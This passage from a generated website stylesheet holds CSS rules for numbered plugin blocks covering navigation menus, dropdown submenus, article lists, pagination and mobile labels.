	padding-right: 0;
	padding-bottom: 12px;
	padding-left: 25px;
	border-bottom: 1px solid #ddd;
	border-right: 1px solid #ddd;
	border-left: 1px solid #ddd;
	position: relative;
}
.plugin_3017516011721452 .mod-wr2:before {
	content: "";
	display: block;
	width: 8px;
	height: 8px;
	border-top: 2px solid #a8a8a8;
	border-right: 2px solid #a8a8a8;
	position: absolute;
	right: 20px;
	top: 18px;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	z-index: 1;
}
.plugin_3017516011721452 .mod-wr3 {
	display: none;
	padding-top: 6px;
	padding-right: 0;
	padding-bottom: 6px;
	padding-left: 40px;
	border-bottom: 1px dashed #ddd;
}
.plugin_3017516011721452 .mod-wr4 {
	display: block;
	padding-left: 55px;
}
.plugin_3017516011721452 .mb-label {
	display: none;
	height: 40px;
	line-height: 40px;
	background: #0084e9;
	font-size: 18px;
	border-radius: 4px;
	color: #fff;
	text-indent: 20px;
	cursor: pointer;
	position: relative;
}
.plugin_3017516011721452 .mb-label:before {
	position: absolute;
	content: " ";
	display: inline-block;
	top: 17px;
	right: 15px;
	border-right: 6px solid transparent;
	border-left: 6px solid transparent;
	border-top: 6px solid #fff;
}
.plugin_3017516011721452 .mb-wr1 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 20px;
}
.plugin_3017516011721452 .mb-wr2 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 40px;
}
.plugin_3017516011721452 .mb-wr3 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 60px;
}
.plugin_3017516011721452 .mb-wr4 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 80px;
}
.plugin_3017516011721452 .mod-wr2:hover {
	color: #0084e9;
	background-color: #f8f8f8;
}
.plugin_3017516011721452 .mod-wr2.active {
	color: #0084e9;
	background-color: #f8f8f8;
}
@media screen and (max-width:767px) {
.plugin_3017516011721452 .mb-label {
	display: block;
}
}
.plugin_3218324344614521 {
	font-size: 18px;
	color: #ffffff;
	undefined: undefined;
	padding-top: 12px;
	padding-bottom: 12px;
	padding-left: 25px;
	background-color: #0689db;
}
.plugin_3218324344614521 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_8591180526085047 .mod-item {
	padding-top: 7px;
	padding-bottom: 7px;
	border-bottom: 1px dashed #dddddd;
}
.plugin_8591180526085047 .mod-title {
	display: block;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	margin-right: 10px;
}
.plugin_8591180526085047 .mod-time {
	float: right;
}
.plugin_8591180526085047 .mod-pagination {
	margin-top: 30px;
}
.plugin_8591180526085047 .mod-yema {
	display: inline-block;
	padding: 3px 10px;
	border: 1px solid #ddd;
	margin-left: 5px;
}
.plugin_8591180526085047 .mod-yema.active {
	background-color: #eee;
}
.plugin_8591180526085047 .mod-title:before {
	content: " ";
	display: inline-block;
	vertical-align: middle;
	margin-right: 8px;
	width: 6px;
	height: 6px;
	background-color: #0689db;
	border-radius: 50%;
}
.plugin_8591180526085047 {
	padding-left: 20px;
	margin-bottom: 20px;
	margin-top: 10px;
	padding-right: 20px;
}
.plugin_8319837266467744 img {
	max-width: 100%;
}
.plugin_8319837266467744 .mod-wr1 {
	display: block;
	height: 40px;
	line-height: 40px;
	background-color: #eee;
	padding-left: 10px;
	font-size: 18px;
}
.plugin_8319837266467744 .mod-wr2 {
	display: block;
	padding: 10px 0 10px 25px;
	border-bottom: 1px solid #ddd;
}
.plugin_8319837266467744 .mod-wr3 {
	display: block;
	padding: 6px 0 6px 40px;
	border-bottom: 1px dashed #ddd;
}
.plugin_8319837266467744 .mod-wr4 {
	display: block;
	padding-left: 55px;
}
.plugin_8319837266467744 .mb-label {
	display: none;
	height: 40px;
	line-height: 40px;
	background: #eee;
	text-indent: 20px;
	cursor: pointer;
}
.plugin_8319837266467744 .mb-wr1 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 20px;
}
.plugin_8319837266467744 .mb-wr2 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 40px;
}
.plugin_8319837266467744 .mb-wr3 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 60px;
}
.plugin_8319837266467744 .mb-wr4 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 80px;
}
.plugin_8319837266467744 {
	font-size: 16px;
	line-height: 36px;
	display: inline-block;
}
@media screen and (max-width:960px) {
.plugin_8319837266467744 .mb-label {
	display: block;
}
}
.plugin_5428417287322836 {
	line-height: 36px;
	float: right;
	padding-left: 18px;
	background-image: url(../images/201604211461221498499376.png);
	background-repeat: no-repeat;
	background-position: left center;
	color: #999999;
}
.plugin_5428417287322836 a {
	color: #999;
}
@media screen and (max-width:479px) {
.plugin_5428417287322836 {
	display: none;
}
}
.plugin_1482186620633688 .mod-list {
	margin-left: -20px;
}
.plugin_1482186620633688 .mod-item {
	margin-left: 20px;
	display: inline-block;
	padding-top: 15px;
	padding-bottom: 15px;
	border-bottom: 1px dashed #dddddd;
	overflow: hidden;
}
.plugin_1482186620633688 .mod-pic {
	display: block;
	float: left;
	margin-right: 20px;
	max-width: 220px;
	min-height: 100px;
}
.plugin_1482186620633688 .mod-pic img {
	max-width: 100%;
}
.plugin_1482186620633688 .mod-title {
	display: block;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	font-size: 16px;
}
.plugin_1482186620633688 .mod-read {
	display: inline-block;
	padding-top: 3px;
	padding-bottom: 3px;
	color: #0084e9;
	undefined: undefined;
	padding-right: 15px;
}
.plugin_1482186620633688 .mod-pagination {
	margin-top: 30px;
	text-align: center;
}
.plugin_1482186620633688 .mod-yema {
	display: inline-block;
	padding: 3px 10px;
	border: 1px solid #ddd;
	margin-left: 5px;
}
.plugin_1482186620633688 .mod-yema.active {
	background-color: #eee;
}
.plugin_1482186620633688 {
	margin-top: 10px;
	margin-right: 20px;
	margin-bottom: 30px;
	margin-left: 20px;
}
.plugin_1482186620633688 .mod-digest {
	color: #999999;
	margin-top: 10px;
	margin-bottom: 10px;
}
@media screen and (max-width:767px) {
.plugin_1482186620633688 .mod-pic {
	max-width: 150px;
}
}
@media screen and (max-width:479px) {
.plugin_1482186620633688 .mod-pic {
	max-width: 100%;
	margin-right: 0px;
	float: none;
	min-height: 0px;
	line-height: 0;
	margin-bottom: 5px;
}
.plugin_1482186620633688 .mod-item {
	padding-top: 10px;
	padding-bottom: 10px;
}
}
.plugin_4290587834447370 .menu {
	display: inline-block;
}
.plugin_4290587834447370 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_4290587834447370 .menu .mli:before {
	position: absolute;
	top: 5%;
	right: 0;
	width: 1px;
	height: 90%;
	background-color: #cccccc;
	content: ""
}
.plugin_4290587834447370 .menu .mli:last-child:before {
	width: 0;
}
.plugin_4290587834447370 .mod-first {
	display: block;
	padding-right: 15px;
	padding-left: 15px;
	text-align: center;
}
.plugin_4290587834447370 .mod-first-en {
	display: block;
	font-size: 12px;
	color: #666;
}
.plugin_4290587834447370 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_4290587834447370 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.plugin_4290587834447370 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_4290587834447370 .subMenu li a:hover {
	background-color: #333;
}
.plugin_4290587834447370 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_4290587834447370 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_4290587834447370 {
	text-align: center;
	line-height: 1;
}
@media screen and (max-width:767px) {
.plugin_4290587834447370 {
	line-height: 1.6;
	display: none;
}
}
.plugin_8791855541682359 img {
	max-width: 100%;
}
.plugin_8791855541682359 {
	margin-top: 15px;
	display: inline-block;
	padding-right: 20px;
	border-right: 2px solid #cccccc;
}
.plugin_3829629618154127 img {
	max-width: 100%;
}
.plugin_3829629618154127 {
	color: #999999;
	line-height: 1.8;
}
.plugin_3829629618154127 p {
	margin: 0;
}
.plugin_3829629618154127 a {
	color: #999999;
}
@media screen and (max-width:767px) {
.plugin_3829629618154127 {
	font-size: 12px;
}
}
@media screen and (max-width:479px) {
.plugin_3829629618154127 {
	text-align: center;
}
.plugin_3829629618154127 span {
	display: none;
}
.plugin_3829629618154127 a {
	display: block;
}
.plugin_3829629618154127 br {
	display: none;
}
}
.plugin_4000467657551504 img {
	max-width: 100%;
}
.plugin_4000467657551504 {
	float: left;
}
.plugin_1421784940775254 img {
	max-width: 100%;
}
.plugin_1421784940775254 {
	float: left;
	margin-left: 10px;
}
.plugin_3075496169461473 {
	font-family: simsun;
	font-size: 12px;
	color: #999999;
}
.plugin_3075496169461473 img {
	max-width: 100%;
}
.plugin_7838668130101650 .menu {
	line-height: 1;
	display: inline-block;
	font-family: simsun;
}
.plugin_7838668130101650 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_7838668130101650 .menu .mli:before {
	position: absolute;
	top: 5%;
	right: 0;
	width: 1px;
	height: 90%;
	background-color: #cccccc;
	content: ""
}
.plugin_7838668130101650 .menu .mli:last-child:before {
	width: 0;
}
.plugin_7838668130101650 .mod-first {
	padding-right: 10px;
	padding-left: 10px;
	font-size: 12px;
	color: #999999;
}
.plugin_7838668130101650 .mod-first-en {
	display: block;
	font-size: 12px;
	color: #666;
}
.plugin_7838668130101650 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_7838668130101650 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.plugin_7838668130101650 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_7838668130101650 .subMenu li a:hover {
	background-color: #333;
}
.plugin_7838668130101650 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_7838668130101650 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_7838668130101650 {
	text-align: right;
	line-height: 1;
	margin-top: 7px;
}
.plugin_4485545875137032 img {
	max-width: 100%;
}
.plugin_4485545875137032 {
	display: inline-block;
}
.plugin_1476328676086323 {
	font-size: 16px;
	color: #333333;
	line-height: 1;
}
.plugin_1476328676086323 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_2003485961121902 {
	font-size: 26px;
	font-family: Impact, Charcoal, sans-serif;
	color: #3eadf2;
	line-height: 1;
	margin-top: 6px;
}
.plugin_2003485961121902 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_7473652370317346 .menu {
}
.plugin_7473652370317346 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_7473652370317346 .mod-first {
	padding-right: 34px;
	padding-left: 34px;
	font-size: 15px;
	text-align: center;
	line-height: 40px;
	height: 40px;
	color: #ffffff;
	display: block;
}
.plugin_7473652370317346 .mod-first-en {
	display: block;
	font-size: 12px;
}
.plugin_7473652370317346 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_7473652370317346 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.plugin_7473652370317346 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_7473652370317346 .subMenu li a:hover {
	background-color: #333;
}
.plugin_7473652370317346 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_7473652370317346 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_7473652370317346 {
}
.plugin_7473652370317346 .mod-first:hover {
	color: #ffffff;
	undefined: undefined;
	background-color: #0b70bd;
}
.plugin_7473652370317346 .mod-first-en.active {
}
.plugin_7473652370317346 .mod-first.active {
	color: #ffffff;
	undefined: undefined;
	background-color: #0b70bd;
}
@media screen and (max-width:1199px) {
.plugin_7473652370317346 .mod-first {
	padding-right: 23px;
	padding-left: 23px;
}
}
@media screen and (max-width:960px) {
.plugin_7473652370317346 .mod-first {
	padding-right: 11px;
	padding-left: 11px;
	font-size: 14px;
}
.plugin_7473652370317346 {
}
}
.plugin_5474687332722797 img {
	max-width: 100%;
}
.plugin_5474687332722797 {
	text-align: center;
}
.plugin_1886376332436008 img {
	max-width: 100%;
}
.plugin_1886376332436008 .mod-wr1 {
	display: block;
	background-color: #0689db;
	padding-left: 15px;
	font-size: 18px;
	color: #ffffff;
	padding-top: 12px;
	padding-bottom: 12px;
	undefined: undefined;
}
.plugin_1886376332436008 .mod-wr2 {
	display: block;
	padding-top: 12px;
	padding-right: 0;
	padding-bottom: 12px;
	padding-left: 25px;
	border-bottom: 1px solid #ddd;
	border-right: 1px solid #ddd;
	border-left: 1px solid #ddd;
	position: relative;
}
.plugin_1886376332436008 .mod-wr2:before {
	content: "";
	display: block;
	width: 8px;
	height: 8px;
	border-top: 2px solid #a8a8a8;
	border-right: 2px solid #a8a8a8;
	position: absolute;
	right: 20px;
	top: 18px;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	z-index: 1;
}
.plugin_1886376332436008 .mod-wr3 {
	display: none;
	padding-top: 6px;
	padding-right: 0;
	padding-bottom: 6px;
	padding-left: 40px;
	border-bottom: 1px dashed #ddd;
}
.plugin_1886376332436008 .mod-wr4 {
	display: block;
	padding-left: 55px;
}
.plugin_1886376332436008 .mb-label {
	display: none;
	height: 40px;
	line-height: 40px;
	background: #0084e9;
	font-size: 18px;
	border-radius: 4px;
	color: #fff;
	text-indent: 20px;
	cursor: pointer;
	position: relative;
}
.plugin_1886376332436008 .mb-label:before {
	position: absolute;
	content: " ";
	display: inline-block;
	top: 17px;
	right: 15px;
	border-right: 6px solid transparent;
	border-left: 6px solid transparent;
	border-top: 6px solid #fff;
}
.plugin_1886376332436008 .mb-wr1 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 20px;
}
.plugin_1886376332436008 .mb-wr2 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 40px;
}
.plugin_1886376332436008 .mb-wr3 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 60px;
}
.plugin_1886376332436008 .mb-wr4 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 80px;
}
.plugin_1886376332436008 .mod-wr2:hover {
	color: #0084e9;
	background-color: #f8f8f8;
}
.plugin_1886376332436008 .mod-wr2.active {
	color: #0084e9;
	background-color: #f8f8f8;
}
@media screen and (max-width:767px) {
.plugin_1886376332436008 .mb-label {
	display: block;
}
}
.plugin_4524448587663377 {
	font-size: 18px;
	color: #ffffff;
	undefined: undefined;
	padding-top: 12px;
	padding-bottom: 12px;
	padding-left: 25px;
	background-color: #0689db;
}
.plugin_4524448587663377 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_2864478060053510 .mod-item {
	padding-top: 7px;
	padding-bottom: 7px;
	border-bottom: 1px dashed #dddddd;
}
.plugin_2864478060053510 .mod-title {
	display: block;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	margin-right: 10px;
}
.plugin_2864478060053510 .mod-time {
	float: right;
}
.plugin_2864478060053510 .mod-pagination {
	margin-top: 30px;
}
.plugin_2864478060053510 .mod-yema {
	display: inline-block;
	padding: 3px 10px;
	border: 1px solid #ddd;
	margin-left: 5px;
}
.plugin_2864478060053510 .mod-yema.active {
	background-color: #eee;
}
.plugin_2864478060053510 .mod-title:before {
	content: " ";
	display: inline-block;
	vertical-align: middle;
	margin-right: 8px;
	width: 6px;
	height: 6px;
	background-color: #0689db;
	border-radius: 50%;
}
.plugin_2864478060053510 {
	padding-left: 20px;
	margin-bottom: 20px;
	margin-top: 10px;
	padding-right: 20px;
}
.plugin_2947844839458832 img {
	max-width: 100%;
}
.plugin_2947844839458832 .mod-wr1 {
	display: block;
	height: 40px;
	line-height: 40px;
	background-color: #eee;
	padding-left: 10px;
	font-size: 18px;
}
.plugin_2947844839458832 .mod-wr2 {
	display: block;
	padding: 10px 0 10px 25px;
	border-bottom: 1px solid #ddd;
}
.plugin_2947844839458832 .mod-wr3 {
	display: block;
	padding: 6px 0 6px 40px;
	border-bottom: 1px dashed #ddd;
}
.plugin_2947844839458832 .mod-wr4 {
	display: block;
	padding-left: 55px;
}
.plugin_2947844839458832 .mb-label {
	display: none;
	height: 40px;
	line-height: 40px;
	background: #eee;
	text-indent: 20px;
	cursor: pointer;
}
.plugin_2947844839458832 .mb-wr1 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 20px;
}
.plugin_2947844839458832 .mb-wr2 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 40px;
}
.plugin_2947844839458832 .mb-wr3 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 60px;
}
.plugin_2947844839458832 .mb-wr4 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 80px;
}
.plugin_2947844839458832 {
	font-size: 16px;
	line-height: 36px;
	display: inline-block;
}
@media screen and (max-width:960px) {
.plugin_2947844839458832 .mb-label {
	display: block;
}
}
.plugin_3938140454824574 {
	line-height: 36px;
	float: right;
	padding-left: 18px;
	background-image: url(../images/201604211461221498499376.png);
	background-repeat: no-repeat;
	background-position: left center;
	color: #999999;
}
.plugin_3938140454824574 a {
	color: #999;
}
@media screen and (max-width:479px) {
.plugin_3938140454824574 {
	display: none;
}
}
.plugin_5842352324981334 .mod-title {
	font-size: 18px;
	text-align: center;
}
.plugin_5842352324981334 .mod-attr {
	margin-top: 10px;
	text-align: center;
	color: #999999;
}
.plugin_5842352324981334 .mod-attr span {
	padding-left: 10px;
	padding-right: 10px;
}
.plugin_5842352324981334 .mod-digest {
	margin-top: 20px;
	padding-top: 10px;
	padding-right: 10px;
	padding-bottom: 10px;
	padding-left: 10px;
	background-color: #f0f0f0;
	color: #999999;
}
.plugin_5842352324981334 .mod-detail {
	margin-top: 20px;
	line-height: 180%;
}
.plugin_5842352324981334 .mod-detail p {
	margin-top: 0px;
	margin-bottom: 0;
}
.plugin_5842352324981334 {
	margin-top: 20px;
	margin-right: 20px;
	margin-bottom: 20px;
	margin-left: 20px;
}
.plugin_5842352324981334 .mod-detail img {
	max-width: 100%;
}
@media screen and (max-width:479px) {
.plugin_5842352324981334 {
	margin-right: 10px;
	margin-bottom: 10px;
	margin-left: 10px;
	margin-top: 10px;
}
}
.plugin_2014224926532757 {
	margin-right: 20px;
	margin-bottom: 20px;
	margin-left: 20px;
	margin-top: 20px;
}
.plugin_1444599480304349 .menu {
	display: inline-block;
}
.plugin_1444599480304349 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_1444599480304349 .menu .mli:before {
	position: absolute;
	top: 5%;
	right: 0;
	width: 1px;
	height: 90%;
	background-color: #cccccc;
	content: ""
}
.plugin_1444599480304349 .menu .mli:last-child:before {
	width: 0;
}
.plugin_1444599480304349 .mod-first {
	display: block;
	padding-right: 15px;
	padding-left: 15px;
	text-align: center;
}
.plugin_1444599480304349 .mod-first-en {
	display: block;
	font-size: 12px;
	color: #666;
}
.plugin_1444599480304349 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_1444599480304349 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.plugin_1444599480304349 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_1444599480304349 .subMenu li a:hover {
	background-color: #333;
}
.plugin_1444599480304349 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_1444599480304349 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_1444599480304349 {
	text-align: center;
	line-height: 1;
}
@media screen and (max-width:767px) {
.plugin_1444599480304349 {
	line-height: 1.6;
	display: none;
}
}
.plugin_6455620470548447 img {
	max-width: 100%;
}
.plugin_6455620470548447 {
	margin-top: 15px;
	display: inline-block;
	padding-right: 20px;
	border-right: 2px solid #cccccc;
}
.plugin_6236429530312555 img {
	max-width: 100%;
}
.plugin_6236429530312555 {
	color: #999999;
	line-height: 1.8;
}
.plugin_6236429530312555 p {
	margin: 0;
}
.plugin_6236429530312555 a {
	color: #999999;
}
@media screen and (max-width:767px) {
.plugin_6236429530312555 {
	font-size: 12px;
}
}
@media screen and (max-width:479px) {
.plugin_6236429530312555 {
	text-align: center;
}
.plugin_6236429530312555 span {
	display: none;
}
.plugin_6236429530312555 a {
	display: block;
}
.plugin_6236429530312555 br {
	display: none;
}
}
.plugin_5817876846824454 img {
	max-width: 100%;
}
.plugin_5817876846824454 {
	float: left;
}
.plugin_6872570041454323 img {
	max-width: 100%;
}
.plugin_6872570041454323 {
	float: left;
	margin-left: 10px;
}
.plugin_2723466220601416 img {
	max-width: 100%;
}
.plugin_2723466220601416 {
	margin-top: 10px;
	margin-right: 10px;
	margin-bottom: 10px;
	margin-left: 10px;
}
.plugin_8335815768397239 {
	font-family: simsun;
	font-size: 12px;
	color: #999999;
}
.plugin_8335815768397239 img {
	max-width: 100%;
}
.plugin_8996291786166072 .menu {
	line-height: 1;
	display: inline-block;
	font-family: simsun;
}
.plugin_8996291786166072 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_8996291786166072 .menu .mli:before {
	position: absolute;
	top: 5%;
	right: 0;
	width: 1px;
	height: 90%;
	background-color: #cccccc;
	content: ""
}
.plugin_8996291786166072 .menu .mli:last-child:before {
	width: 0;
}
.plugin_8996291786166072 .mod-first {
	padding-right: 10px;
	padding-left: 10px;
	font-size: 12px;
	color: #999999;
}
.plugin_8996291786166072 .mod-first-en {
	display: block;
	font-size: 12px;
	color: #666;
}
.plugin_8996291786166072 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_8996291786166072 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.plugin_8996291786166072 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_8996291786166072 .subMenu li a:hover {
	background-color: #333;
}
.plugin_8996291786166072 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_8996291786166072 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_8996291786166072 {
	text-align: right;
	line-height: 1;
	margin-top: 7px;
}
.plugin_4434216488024116 img {
	max-width: 100%;
}
.plugin_4434216488024116 {
	display: inline-block;
}
.plugin_3706650967634851 {
	font-size: 16px;
	color: #333333;
	line-height: 1;
}
.plugin_3706650967634851 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_2784576077577353 {
	font-size: 26px;
	font-family: Impact, Charcoal, sans-serif;
	color: #3eadf2;
	line-height: 1;
	margin-top: 6px;
}
.plugin_2784576077577353 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_8325363579021958 .menu {
}
.plugin_8325363579021958 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_8325363579021958 .mod-first {
	padding-right: 34px;
	padding-left: 34px;
	font-size: 15px;
	text-align: center;
	line-height: 40px;
	height: 40px;
	color: #ffffff;
	display: block;
}
.plugin_8325363579021958 .mod-first-en {
	display: block;
	font-size: 12px;
}
.plugin_8325363579021958 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_8325363579021958 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.plugin_8325363579021958 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_8325363579021958 .subMenu li a:hover {
	background-color: #333;
}
.plugin_8325363579021958 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_8325363579021958 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_8325363579021958 {
}
.plugin_8325363579021958 .mod-first:hover {
	color: #ffffff;
	undefined: undefined;
	background-color: #0b70bd;
}
.plugin_8325363579021958 .mod-first-en.active {
}
.plugin_8325363579021958 .mod-first.active {
	color: #ffffff;
	undefined: undefined;
	background-color: #0b70bd;
}
@media screen and (max-width:1199px) {
.plugin_8325363579021958 .mod-first {
	padding-right: 23px;
	padding-left: 23px;
}
}
@media screen and (max-width:960px) {
.plugin_8325363579021958 .mod-first {
	padding-right: 11px;
	padding-left: 11px;
	font-size: 14px;
}
.plugin_8325363579021958 {
}
}
.plugin_4583855085321011 img {
	max-width: 100%;
}
.plugin_4583855085321011 {
	text-align: center;
}
.plugin_6722416485117090 {
	line-height: 36px;
	padding-left: 18px;
	background-image: url(../images/201604211461221498499376.png);
	background-repeat: no-repeat;
	background-position: left center;
	color: #999999;
}
.plugin_6722416485117090 a {
	color: #999;
}
@media screen and (max-width:479px) {
.plugin_6722416485117090 {
	display: none;
}
}
.plugin_2918691271898020 .mod-wr1 {
	display: block;
	height: 40px;
	line-height: 40px;
	padding-left: 10px;
	font-size: 18px;
	background-color: #eeeeee;
}
.plugin_2918691271898020 .mod-wr2 {
	display: inline-block;
	padding-top: 10px;
	padding-right: 10px;
	padding-bottom: 10px;
	padding-left: 10px;
}
.plugin_2918691271898020 .mod-wr3 {
	display: block;
	padding: 6px 0 6px 40px;
	border-bottom: 1px dashed #ddd;
}
.plugin_2918691271898020 .mod-wr4 {
	display: block;
	padding-left: 55px;
}
.plugin_2918691271898020 {
	border-right: 1px solid #eeeeee;
	border-bottom: 1px solid #eeeeee;
	border-left: 1px solid #eeeeee;
	border-top: 1px solid #eeeeee;
}
.plugin_6140224873334321 .mod-wr1 {
	display: block;
	height: 40px;
	line-height: 40px;
	padding-left: 10px;
	font-size: 18px;
	background-color: #eeeeee;
}
.plugin_6140224873334321 .mod-wr2 {
	display: block;
	padding-top: 10px;
	padding-right: 10px;
	padding-bottom: 10px;
	padding-left: 10px;
	border-bottom: 1px dashed #dddddd;
}
.plugin_6140224873334321 .mod-wr3 {
	display: inline-block;
	padding-top: 6px;
	padding-right: 0;
	padding-bottom: 6px;
	padding-left: 40px;
}
.plugin_6140224873334321 .mod-wr4 {
	display: block;
	padding-left: 55px;
}
.plugin_6140224873334321 {
	border-right: 1px solid #eeeeee;
	border-bottom: 1px solid #eeeeee;
	border-left: 1px solid #eeeeee;
	border-top: 1px solid #eeeeee;
}
.plugin_8159233720186897 .mod-wr1 {
	display: block;
	height: 40px;
	line-height: 40px;
	background-color: #eee;
	padding-left: 10px;
	font-size: 18px;
}
.plugin_8159233720186897 .mod-wr2 {
	display: inline-block;
	padding-top: 10px;
	padding-right: 10px;
	padding-bottom: 10px;
	padding-left: 10px;
}
.plugin_8159233720186897 .mod-wr3 {
	display: block;
	padding: 6px 0 6px 40px;
	border-bottom: 1px dashed #ddd;
}
.plugin_8159233720186897 .mod-wr4 {
	display: block;
	padding-left: 55px;
}
.plugin_3057460557648257 .mod-wr1 {
	display: block;
	height: 40px;
	line-height: 40px;
	background-color: #eee;
	padding-left: 10px;
	font-size: 18px;
}
.plugin_3057460557648257 .mod-wr2 {
	display: inline-block;
	padding-top: 10px;
	padding-right: 10px;
	padding-bottom: 10px;
	padding-left: 10px;
}
.plugin_3057460557648257 .mod-wr3 {
	display: block;
	padding: 6px 0 6px 40px;
	border-bottom: 1px dashed #ddd;
}
.plugin_3057460557648257 .mod-wr4 {
	display: block;
	padding-left: 55px;
}
.plugin_4728303734257451 .mod-wr1 {
	display: block;
	height: 40px;
	line-height: 40px;
	background-color: #eee;
	padding-left: 10px;
	font-size: 18px;
}
.plugin_4728303734257451 .mod-wr2 {
	display: inline-block;
